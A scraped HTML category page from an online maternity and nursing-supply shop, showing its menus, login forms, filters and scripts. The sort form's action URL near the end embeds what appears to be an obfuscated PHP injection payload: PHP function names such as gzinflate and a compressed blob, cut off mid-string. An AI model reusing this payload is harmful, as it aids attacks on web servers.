type="text/javascript" src="/js/jquery/plugins/jquery.validate-creditcard.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/g_relatedcrosssellingproducts/views/js/front/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/g_relatedcrosssellingproducts/views/js/front/g_relatedcrosssellingproducts.js"></script> <script type="text/javascript" src="/modules/amed/views/js/bootstrap-datepicker.js"></script> <script type="text/javascript" src="/modules/amed/views/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/amed/views/js/amed.js?v=1.0.2"></script> <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;key=AIzaSyDiYQ5fNjSFlK1IjkN-ZKoZ_Vo91uI5Eo8&amp;libraries=places"></script>  <script type="text/javascript" src="https://amedsupplies.com/themes/PRS040084/js/merged.js"></script> <script type="text/javascript" src="https://amedsupplies.com/themes/PRS040084/js/jquery.fancybox.js"></script> <script type="text/javascript" src="https://amedsupplies.com/themes/PRS040084/js/jquery.fancybox.pack.js"></script> <link rel="stylesheet" type="text/css" href="https://amedsupplies.com/themes/PRS040084/css/merged3.css?v=1" /><link rel="stylesheet" type="text/css" href="https://amedsupplies.com/themes/PRS040084/css/jquery.fancybox.css" /><link rel="stylesheet" type="text/css" href="https://amedsupplies.com/themes/PRS040084/css/horizontalvertical.css?v=1" /> <script src="https://use.fontawesome.com/580be01c78.js"></script>  <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><style>#content1, #content2, #content3 {
        display:none;
        }</style></head><body id="category" class="category category-100 category-bottles-nipples-lids lang_en"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-539C44L" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="image-loader-outer qweqeqe"><div class="image-loader"> <img id="loading-image" src="/images/ajax-loader.gif" /></div></div> <header class="header"><div class="container"><div class="hdrWell"><div class="device-top-header"><div class="device-top-header-inner"><div class="device-left-area"> <a href="/" title="Amedsupplies.com"><img src="/images/heart.png" /></a></div><div class="device-middle-area"><h3>Call us:<span>845-783-6678 </span></h3></div><div class="device-right-area"><ul><li> <a href="#"><img src="/images/chat-icon.png" /></a></li><li> <a href="javascript:void(0);" onclick="showSearch();" ><img src="/images/device-search-icon.png" /></a></li><li> <a href="javascript:void(0);" onclick="showLoginMob();"><img src="/images/smiley-icon.png" /></a></li><li> <span id="ajax_cart_quantity_mb" class="ajax_cart_quantity_mb">0</span> <a href="/quick-order"><img src="/images/device-cart-icon1.png" /></a></li><li></li></ul></div></div><div class="device-login-detail"><form action="https://amedsupplies.com/login" method="post" id="login_form1" class="box"><div class="device-login-detail-inner"><h3>Please Login</h3><div class="device-login-form"><div class="login-form-row"> <span><input class="is_required validate account_input form-control" data-validate="isEmail" type="text" id="email_header_device" placeholder="Email" name="email_header_device" value="" /></span></div><div class="login-form-row"> <span><input class="is_required validate account_input form-control" type="password" data-validate="isPasswd" placeholder="Password" id="passwd_header_device" name="passwd_header_device" value="" /></span></div></div><div class="login-btn"> <button type="submit" id="SubmitLogin_header_device" name="SubmitLogin_header_device" class="button btn btn-default button-medium"> <span>Log in</span> </button></div><div class="forgot-password"> <span><p class="lost_password form-group"><a href="https://amedsupplies.com/password-recovery" title="Recover your forgotten password" rel="nofollow">Forgot your password?</a></p></span></div></form><div class="create-account"><h5>Or</h5><div class="account-btn"><div class="create-account-btn"> <a href="login" onclick="javascript:location.href='/login';" ><span>Create New Account</span></a></div></div></div></div></div><div class="device-search-detail"><form id="searchbox" method="get" action="https://amedsupplies.com/search" ><div class="device-search-detail-inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="device-search-search-wrap"> <span><img width="16" height="41" alt="" src="/images/search-leftbar.png"></span> <input class="search_query" type="text" id="search_query_top_top" placeholder="Search Products" name="search_query" value="" /> <button class="search-btn" name="submit_search" id="submit_search" value="Submit" type="submit"></button></div></div></form></div></div><div class="wrapper" style="display:none;modified:rahul;"><div class="header-top"><div class="medela-sec"><h3>Call Today!<span>845-783-6678 </span></h3></div><div class="toplink"><div class="top-tabs"><div id="content-main" style="display:none"></div><ul id="top-tabs"><li id="button1_li"><a href="javascript:void(0);" data-area="content1" class="buttonm" id="button1"><span>Contact</span></a></li><li id="button2_li"><span><div data-id="18dc40611e" id="18dc40611e" class="livechat_button"><a href="#">Leave us a message</a></div></span></li><li id="button3_li"> <a href="javascript:void(0);" data-area="content3" class="buttonm" id="button3"> <span>Log In</span></a></li></ul><div id="content1"><div class="toggle-contact"><div class="tab-toogle"><div class="tab-toggle1"><p>A Medical Supply Inc.<br> 16 Hayes Ct. Unit 112<br> Monroe NY, 10950<br> P: 845-783-6678<br> F: 888-877-7765<br> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4c25222a230c2d2129283f393c3c2025293f622f2321">[email&#160;protected]</a></p></div></div></div></div><div id="content2"><div class="toggle-contact"><div class="tab-toogle"><div class="tab-toggle1"><p>&nbsp;&nbsp;&nbsp;&nbsp;Coming soon</p></div></div></div></div><div id="content3"><div class="toggle-login"><div class="toggle-tab-login tab-toogle"><form action="https://amedsupplies.com/login" method="post" id="login_form" class="box"><div class="toggle-tab-login-inner"><div class="device-login-form"><div class="login-form-row"> <span><input class="is_required validate account_input form-control" data-validate="isEmail" type="text" id="email_header" placeholder="Email" name="email" value="" /></span></div><div class="login-form-row"> <span><input class="is_required validate account_input form-control" type="password" data-validate="isPasswd" placeholder="Password" id="passwd_header" name="passwd" value="" /></span></div></div><div class="login-btn"> <button type="submit" id="SubmitLogin_header" name="SubmitLogin" class="button btn btn-default button-medium" > <span>Log in</span> </button></div><div class="forgot-password"> <span><p class="lost_password form-group"><a href="https://amedsupplies.com/password-recovery" title="Recover your forgotten password" rel="nofollow">Forgot your password?</a></p></span></div></form><div class="create-account"><div class="account-btn"><div class="create-account-btn"><form action="https://amedsupplies.com/login" method="post" id="create-account_form_header_device" class="box"> <a href="/login"><span>Create New Account</span></a></form></div></div></div></div></div><div class="new_account" style="display:none;"><form action="https://amedsupplies.com/login" method="post" id="create-account_form_header" class="box"><div class="form_content clearfix"><p>Please enter your email address to create an account.</p><div class="form-group"> <label for="email_create">Email address</label> <input type="text" class="is_required validate account_input form-control" data-validate="isEmail" id="email_create_header" name="email_create_header" value="" /></div><div class="submit"> <button class="btn btn-default button button-medium exclusive" type="submit" id="SubmitCreate" name="SubmitCreate"> <span> <i class="icon-user left"></i> Create an account </span> </button> <input type="hidden" class="hidden" name="SubmitCreate" value="Create an account" /></div></div></form></div></div></div><div id="content2"><div class="toggle-chat "><div class="toggle-tab-chat tab-toogle"></div></div></div></div></div></div></div><div class="device-navigations"><div class="nav-bar-toggle-outer"> <a href="javascript:void(0);" id="categories-tab"><div class="device-navigation-left">Categories</div></a> <a href="javascript:void(0);" id="information-tab"><div class="device-navigation-right">Information</div></a></div></div><div id="logo" class="hdrLogo"> <a href="/" title="Amedsupplies.com"> <img class="img-responsive" src="https://amedsupplies.com/img/medicalsupply-logo-1643707009.jpg" alt="Amedsupplies.com"/> </a></div><div class="hdrSearch"><form id="searchbox-neu" method="get" action="https://amedsupplies.com/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="searchField"> <input class="search_query" type="text" id="search_query_top" placeholder="Search maternal essentials...." autocomplete="off" name="search_query" value="" /></div><div class="searchSubmit"> <button class="search-btn_category" name="submit_search" value="Submit" type="submit">Go!</button></div></form></div><div class="hdrCallUs"><p>Call us: <a href="tel:845-783-6678">845-783-6678</a></p></div><div class="hdrLiveChat"> <a href="#">Live Chat</a></div><div class="hdrAccountNav"> <span><a href="/my-account"><img class="img-responsive" src="/img/user-icon.png"></a></span><ul><li class="li_login last"> <a class="login" href="https://amedsupplies.com/my-account" rel="nofollow" title="Login to your customer account"> Sign in </a></li></ul></div><div class="cart-wrap "><div class="hdrCart"> <a href="https://amedsupplies.com/order" title="View my shopping cart" rel="nofollow"><img class="img-responsive" src="/img/cart-bag.png"> <span class="sr-only">Cart</span> <span class="cartCount ajax_cart_quantity">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="copay"> <span> </span> <span class="ajax_cart_copay_cost"> </span></div><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost"> Free shipping! </span> <span> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">$0.00</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://amedsupplies.com/order" title="Check out" rel="nofollow"> <span> Check out<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Close window"></span><h2> <i class="icon-ok"></i>Product successfully added to your shopping cart</h2><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantity</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h2> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span></h2><div class="layer_cart_row"> <strong class="dark"> Total products (tax excl.) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark"> Total shipping&nbsp;(tax excl.) </strong> <span class="ajax_cart_shipping_cost"> Free shipping! </span></div><div class="layer_cart_row"> <strong class="dark"> Total (tax excl.) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <a class="btn button" href="https://amedsupplies.com/" > <span> Continue shopping </span> </a> <a class="btn btn-default button button-medium" href="https://amedsupplies.com/order" title="Proceed to checkout" rel="nofollow"> <span> Proceed to checkout<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div></div></div><div class="nav-area"><div class="container"> <nav class="menu-bar-inner nav-collapse" id="nav"><ul><li class="has-sub-nav"> <a lnk="" href="/78-choose-insured-products" title="Insured Products"> <span>Insured Products</span> </a><ul><li> <a lnk="" href="/24-insured-breast-pumps-select?flow=1&cache=clear" title="Breast pumps"> <span>Breast pumps</span> </a></li><li> <a lnk="" href="/24-insured-breast-pumps-select?flow=2&tab=pregnancy&cache=clear" title="Pregnancy "> <span>Pregnancy</span> </a></li><li> <a lnk="" href="/24-insured-breast-pumps-select?flow=2&tab=stocking&cache=clear" title="Stocking "> <span>Stocking</span> </a></li><li> <a lnk="" href="/24-insured-breast-pumps-select?flow=2&tab=postpartum&cache=clear" title="Postpartum "> <span>Postpartum</span> </a></li><li> <a lnk="" href="/24-insured-breast-pumps-select?flow=3&tab=blood-pressure&cache=clear" title="Blood Pressure "> <span>Blood Pressure</span> </a></li></ul></li><li class=""><a 612 href="https://amedsupplies.com/category/89-shapewear" title="SHAPEWEAR"><span>SHAPEWEAR</span></a></li><li class=" has-sub-nav"><a 612 href="https://amedsupplies.com/category/96-nursing-supplies" title=" NURSING SUPPLIES"><span> NURSING SUPPLIES</span></a><ul><li class="sfHoverForce"><a 612 href="https://amedsupplies.com/category/100-bottles-nipples-lids" title="Bottles, Nipples & Lids"><span>Bottles, Nipples & Lids</span></a></li><li class=""><a 612 href="https://amedsupplies.com/category/101-breast-pump-parts" title="Breast Pump Parts"><span>Breast Pump Parts</span></a></li><li class=""><a 612 href="https://amedsupplies.com/category/102-cleaning-accessories" title="Cleaning Accessories"><span>Cleaning Accessories</span></a></li><li class=""><a 612 href="https://amedsupplies.com/category/103-nipple-skin-care" title="Nipple & Skin Care"><span>Nipple & Skin Care</span></a></li><li class=""><a 612 href="https://amedsupplies.com/category/104-nursing-pads-breast-milk-bags" title="Nursing Pads & Breast Milk Bags"><span>Nursing Pads & Breast Milk Bags</span></a></li><li class=""><a 612 href="https://amedsupplies.com/category/105-specialty-feeders" title="Specialty Feeders"><span>Specialty Feeders</span></a></li><li class=""><a 612 href="https://amedsupplies.com/category/106-breast-pumps" title="Breast Pumps"><span>Breast Pumps</span></a></li><li class=""><a 612 href="https://amedsupplies.com/category/107-breast-pump-bags-cooler" title="Breast Pump Bags & Cooler"><span>Breast Pump Bags & Cooler</span></a></li></ul></li><li class=""><a 612 href="https://amedsupplies.com/category/95-nursing-bras" title="NURSING BRAS"><span>NURSING BRAS</span></a></li><li class=""><a 612 href="https://amedsupplies.com/category/98-baby-mom" title="BABY & MOM"><span>BABY & MOM</span></a></li><li><a lnk href="/78-choose-insured-products" title="Apply Now Free"><span>Apply Now Free</span></a></li></ul> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">jQuery(document).ready(function(){
			jQuery(".has-sub-nav > a").append('<span class="caret"></span>');
			$(".applyBtn a").attr("href",$(".menu-bar-inner>ul>li:last-child>a").attr("href"));
			if($(window).width() < 1300) {
				$("li.has-sub-nav > a").click(function(e){
					e.preventDefault();
				});
				$("li.has-sub-nav > a").click(function(e){
					
					var Position = $(this).offset();
					console.log(Position);
					e.preventDefault();
					
					
					//var subNavUl = $("li.has-sub-nav").children("ul").clone();
					var subNavUl = $(this).closest(".has-sub-nav").find("ul").clone();
					console.log(subNavUl);
					var navArea = $("li.has-sub-nav").closest(".nav-area");
					console.log(navArea);
					if(navArea.find("div.sub-nav").length > 0 ){
						console.log("yes");
						navArea.find("div.sub-nav").html(subNavUl);
						navArea.find("div.sub-nav").css("left",Position.left);
					}else{
						navArea.append(subNavUl.wrap( "<div class='sub-nav' style='top:"+(Position.top+29)+"px;left:"+Position.left+"px;'></div>" ).parent());

					}
					jQuery("body").find(".sub-nav").toggleClass("open");

				});
				jQuery("body").click(function(e){
					if($(e.target).closest(".sub-nav").length < 1 && !$(e.target).hasClass("sub-nav") && $(e.target).closest(".has-sub-nav").length < 1 && !$(e.target).hasClass("has-sub-nav")){
						jQuery("body").find(".sub-nav").hide();
					}
				})
			}
		})</script>  </nav><div class="applyBtn"><a href="#">Apply free now!</a></div></div></div></div></div> </header><div class="columns-container"><div id="columns" class="container1"><div category class="breadcrumb clearfix" style=""><div class="breadcrumb-container"> <a class="home" href="/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe" >&gt;</span> <a href="https://amedsupplies.com/category/96-nursing-supplies" title=" NURSING SUPPLIES" data-gg=""> NURSING SUPPLIES</a><span class="navigation-pipe">></span>Bottles, Nipples &amp; Lids</div></div><div class="product-detail-wrapper"><div class="product-detail-cont-inner"><div class="row" id="columns_inner"><div id="left_column" class="column col-xs-12" style="width:22%;"><div id="categories_block_left" class="block"><h2 class="title_block"> Bottles, Nipples &amp; Lids</h2><div class="block_content"><ul class="tree dhtml"><li > <a href=" /24-insured-breast-pumps-select" title="Insured Breast Pumps"> Insured Breast pumps </a></li><li > <a href="https://amedsupplies.com/category/96-nursing-supplies" title=""> NURSING SUPPLIES </a><ul><li > <a href="https://amedsupplies.com/category/100-bottles-nipples-lids" class="selected" title=""> Bottles, Nipples &amp; Lids </a></li><li > <a href="https://amedsupplies.com/category/101-breast-pump-parts" title=""> Breast Pump Parts </a></li><li > <a href="https://amedsupplies.com/category/102-cleaning-accessories" title=""> Cleaning Accessories </a></li><li > <a href="https://amedsupplies.com/category/103-nipple-skin-care" title=""> Nipple &amp; Skin Care </a></li><li > <a href="https://amedsupplies.com/category/104-nursing-pads-breast-milk-bags" title=""> Nursing Pads &amp; Breast Milk Bags </a></li><li > <a href="https://amedsupplies.com/category/105-specialty-feeders" title=""> Specialty Feeders </a></li><li > <a href="https://amedsupplies.com/category/106-breast-pumps" title=""> Breast Pumps </a></li><li class="last"> <a href="https://amedsupplies.com/category/107-breast-pump-bags-cooler" title=""> Breast Pump Bags &amp; Cooler </a></li></ul></li><li > <a href="https://amedsupplies.com/category/89-shapewear" title=""> SHAPEWEAR </a></li><li > <a href="https://amedsupplies.com/category/92-breast-pumps" title="BREAST PUMPS&nbsp;"> BREAST PUMPS </a><ul><li > <a href="https://amedsupplies.com/category/93-girdles" title=""> Girdles </a><ul><li > <a href="https://amedsupplies.com/category/13-postpartum" title=""> Postpartum </a></li><li class="last"> <a href="https://amedsupplies.com/category/23-pregnancy" title=""> Pregnancy </a></li></ul></li><li > <a href="https://amedsupplies.com/category/94-stockings" title=""> Stockings </a></li><li class="last"> <a href="https://amedsupplies.com/category/108-blood-pressure-monitor" title=""> Blood Pressure Monitor </a></li></ul></li><li > <a href="https://amedsupplies.com/category/95-nursing-bras" title=""> NURSING BRAS </a></li><li > <a href="https://amedsupplies.com/category/98-baby-mom" title=""> BABY &amp; MOM </a></li><li class="last"> <a href="https://amedsupplies.com/category/99-today-s-deal" title="Today&#039;s Deal"> TODAY&#039;S DEAL </a></li></ul></div></div><div id="layered_block_left" class="block"><p class="title_block">Catalog</p><div class="block_content"><form action="#" id="layered_form"><div><div id="enabled_filters"> <span class="layered_subtitle" style="float: none;"> Enabled filters: </span><ul></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Manufacturer</span></div><ul id="ul_layered_manufacturer_0" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_11" id="layered_manufacturer_11" value="11" /> <label for="layered_manufacturer_11"> <a href="https://amedsupplies.com/category/100-bottles-nipples-lids#manufacturer-ameda" rel="nofollow">Ameda <span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_17" id="layered_manufacturer_17" value="17" /> <label for="layered_manufacturer_17"> <a href="https://amedsupplies.com/category/100-bottles-nipples-lids#manufacturer-dr_brown_s" rel="nofollow">Dr. Brown&#039;s<span> (5)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_16" id="layered_manufacturer_16" value="16" /> <label for="layered_manufacturer_16"> <a href="https://amedsupplies.com/category/100-bottles-nipples-lids#manufacturer-elvie" rel="nofollow">Elvie<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_14" id="layered_manufacturer_14" value="14" /> <label for="layered_manufacturer_14"> <a href="https://amedsupplies.com/category/100-bottles-nipples-lids#manufacturer-lansinoh" rel="nofollow">Lansinoh<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_2" id="layered_manufacturer_2" value="2" /> <label for="layered_manufacturer_2"> <a href="https://amedsupplies.com/category/100-bottles-nipples-lids#manufacturer-medela" rel="nofollow">Medela<span> (13)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_10" id="layered_manufacturer_10" value="10" /> <label for="layered_manufacturer_10"> <a href="https://amedsupplies.com/category/100-bottles-nipples-lids#manufacturer-spectra" rel="nofollow">Spectra<span> (1)</span></a> </label></li></ul></div></div> <input type="hidden" name="id_category_layered" value="100" /></form></div><div id="layered_ajax_loader" style="display: none;"><div class="loading_img"> <img src="https://amedsupplies.com/img/loader.gif" alt="" /> <br />Loading...</div></div></div><section id="informations_block_left_1" class="block informations_block_left"><p class="title_block"> <a href="https://amedsupplies.com/content/category/1-home"> Information </a></p><div class="block_content list-block"><ul><li> <a href="https://amedsupplies.com/4-about-us" title="About Us"> About Us </a></li><li> <a href="https://amedsupplies.com/17-fsa-approved" title="FSA Approved"> FSA Approved </a></li><li> <a href="https://amedsupplies.com/28-faq" title="FAQ"> FAQ </a></li><li> <a href="https://amedsupplies.com/29-shipping" title="Shipping"> Shipping </a></li></ul></div> </section> <script type="text/javascript">$(document).ready(function() {
	$(".fancybox").fancybox({
    fitToView: true,
    'width': "100%", // set the width
	'maxWidth' : 1036,
    'type': 'iframe',
	'autoScale'         : false,
    'autoDimensions'    : false,
	 openEffect: 'elastic',
     closeEffect: 'elastic',
     afterLoad: function () {
			
            $(".fancybox-wrap").addClass("five-step-popup");
        }
});
		});</script></div><div id="center_column" class="center_column col-xs-12" style="width:78%;"><div class="row"><div id="top_column" class="center_column col-xs-12 col-sm-12"></div></div> <script>$( document ).ready(function() {
$('#SubmitLogin_header_device').on('click', function(){
    //alert('here'); return false;
				$.ajax({
    				type: 'POST',
          			dataType : 'json',
	    			data:{
	    				email: $('#email_header_device').val(),
						passwd: $('#passwd_header_device').val(),
						SubmitLogin: '',
						ajax: ''
	    			},
    				url: baseUri + '?controller=authentication',
    				success: function(data){
    					if(data.hasError){
						if($( window ).width() < "980")
							{
								alert("Invalid username or password.");
							}
							else
							{
								
							 $.fancybox.open([
										{
										type: 'inline',
										autoScale: true,
										minHeight: 80,
										content: '<p class="fancybox-error">Invalid username or password.</p>'
										}
									], {
										padding: 0
									});	
							}
							$('#pf_popup_login_l_user').addClass('pf_popup_login_invalid');
							$('#pf_popup_login_l_password').addClass('pf_popup_login_invalid');
    						$("#pf_popup_login_box").shake(5,5,5);
    					}else{
    						window.location.href = window.location.href;
    					}
    				}
    			});
    			return false;
    		});


		});</script> <script type="text/javascript">/*$('#SubmitLogin_header_device').on('click',function(){
		console.log('submit');
		var form = $("#login_form");
		form.submit();
}); */</script> <script type="text/javascript">$('#submit_search').click(function(event){
	 event.preventDefault(); 
	 $('#searchbox').submit();
 });
function downloadJSAtOnload() {
/* 
var element = document.createElement("script");
element.src = "https://amedsupplies.com/themes/PRS040084/js/merged.js";
document.body.appendChild(element); */


 /*
var element1 = document.createElement("script");
element1.src = "https://amedsupplies.com/themes/PRS040084/js/merged2.js";
document.body.appendChild(element1);

var element2 = document.createElement("script");
element2.src = "https://amedsupplies.com/themes/PRS040084/js/responsive-nav.js";
document.body.appendChild(element2);

var element3 = document.createElement("script");
element3.src = "https://amedsupplies.com/themes/PRS040084/js/jquery.colorbox.js";
document.body.appendChild(element3);

var element4 = document.createElement("script");
element4.src = "https://amedsupplies.com/themes/PRS040084/js/jquery.validate.min.js";
document.body.appendChild(element4);

var element5 = document.createElement("script");
element5.src = "https://amedsupplies.com/themes/PRS040084/js/jquery.min.js";
document.body.appendChild(element5);

var element6 = document.createElement("script");
element6.src = "https://amedsupplies.com/themes/PRS040084/js/jquery-ui.min.js";
document.body.appendChild(element6);

var element7 = document.createElement("css");
element7.src = "https://amedsupplies.com/themes/PRS040084/css/jquery-ui.css";
document.body.appendChild(element7);

var element8 = document.createElement("css");
element8.src = "https://amedsupplies.com/themes/PRS040084/css/megnor/custom.css";
document.body.appendChild(element8);

var element9 = document.createElement("css");
element9.src = "https://amedsupplies.com/themes/PRS040084/css/custom.css";
document.body.appendChild(element9);

var element10 = document.createElement("css");
element10.src = "https://amedsupplies.com/themes/PRS040084/css/responsive-nav.css";
document.body.appendChild(element10);

var element11 = document.createElement("css");
element11.src = "https://amedsupplies.com/themes/PRS040084/css/responsive-style.css";
document.body.appendChild(element11);

var element12 = document.createElement("css");
element12.src = "https://amedsupplies.com/themes/PRS040084/css/css.css";
document.body.appendChild(element12);

var element13 = document.createElement("css");
element13.src = "https://amedsupplies.com/themes/PRS040084/css/css2.css";
document.body.appendChild(element13);

var element14 = document.createElement("css");
element14.src = "https://amedsupplies.com/themes/PRS040084/css/css3.css";
document.body.appendChild(element14);

var element15 = document.createElement("css");
element15.src = "https://amedsupplies.com/themes/PRS040084/css/css4.css";
document.body.appendChild(element15);

var element16 = document.createElement("css");
element16.src = "https://amedsupplies.com/themes/PRS040084/css/css5.css";
document.body.appendChild(element16); */
}
if (window.addEventListener)
window.addEventListener("load", downloadJSAtOnload, false);
else if (window.attachEvent)
window.attachEvent("onload", downloadJSAtOnload);
else window.onload = downloadJSAtOnload;</script> <div class="downloadForm"> <button class="showIt"></button> <button class="removeIt"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61.866 61.865"> <path d="M39.681,30.933l20.372-20.372c2.416-2.416,2.416-6.331,0-8.748c-2.417-2.417-6.332-2.417-8.748,0 L30.933,22.185L10.561,1.813c-2.417-2.417-6.332-2.417-8.748,0c-2.417,2.417-2.417,6.332,0,8.748l20.371,20.372L1.813,51.305 c-2.417,2.416-2.417,6.332,0,8.748c1.208,1.208,2.787,1.813,4.374,1.813s3.165-0.604,4.374-1.813l20.372-20.372l20.372,20.372 c1.208,1.208,2.787,1.813,4.373,1.813c1.588,0,3.166-0.604,4.375-1.813c2.416-2.416,2.416-6.332,0-8.748L39.681,30.933z"/> </svg></button> <a href="" class="download-Prescription-form" target="_blank" download>Download Prescription Form <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34"> <g transform="translate(0 -0.375)"><g transform="translate(9.079 7.959)"><path class="a" d="M376.711,261.252l0,0,0,0,.014.013.018.017.018.016.019.016.019.015.02.015.02.014.02.014.021.013.02.012.022.013.019.011.024.012.019.009.025.011.018.008.027.01.017.006.028.009.016.005.03.008.015,0,.031.007.015,0,.032.005.014,0,.034,0h.012l.036,0h.113l.037,0,.014,0,.033,0,.014,0,.032-.005.015,0,.03-.007.016,0,.029-.008.017-.005.028-.009.018-.007.026-.01.018-.008.025-.011.019-.009.023-.012.019-.011.022-.013.02-.012.021-.013.02-.013.02-.014.019-.015.019-.015.018-.016.019-.017.017-.016.014-.013,0-.005,0,0,4.547-4.609a.967.967,0,0,0-1.377-1.359l-2.891,2.931v-8.9a.967.967,0,1,0-1.935,0v8.9l-2.891-2.931a.967.967,0,0,0-1.377,1.359Z" transform="translate(-368.792 -248.35)"/><path class="a" d="M316.248,530.859a.967.967,0,0,0-.967.967,2.2,2.2,0,0,1-2.193,2.193h-8.959a2.2,2.2,0,0,1-2.193-2.193.967.967,0,1,0-1.935,0,4.132,4.132,0,0,0,4.128,4.128h8.959a4.132,4.132,0,0,0,4.128-4.128A.967.967,0,0,0,316.248,530.859Z" transform="translate(-300 -518.701)"/></g><g class="b" transform="translate(0 0.375)"><circle class="c" cx="17" cy="17" r="17"/><circle class="d" cx="17" cy="17" r="16"/></g></g></svg></a></div><div class="showDownloadFormBtn"> <i class="fa fa-angle-right" aria-hidden="true"></i></div><h1 class="page-heading product-listing"><span class="cat-name">Bottles, Nipples &amp; Lids&nbsp;</span><span class="heading-counter">There are 22 products.</span></h1><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">View:</li><li id="grid"><a rel="nofollow" href="#" title="Grid"><i class="icon-th-large"></i></a></li><li id="list"><a rel="nofollow" href="#" title="List"><i class="icon-th-list"></i></a></li></ul><form id="productsSortForm" action="https://amedsupplies.com/category/100-bottles-nipples-lids?%A1%5B0%5D=error_reporting&amp;%A1%5B1%5D=define&amp;%A1%5B2%5D=%25CA%25EE%25FE&amp;%A1%5B3%5D=%258F%25A2&amp;%A1%5B4%5D=%25CA%25EE%25FE&amp;%A1%5B5%5D=explode&amp;%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&amp;%A1%5B7%5D=gzinflate&amp;%A1%5B8%5D=substr&amp;%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507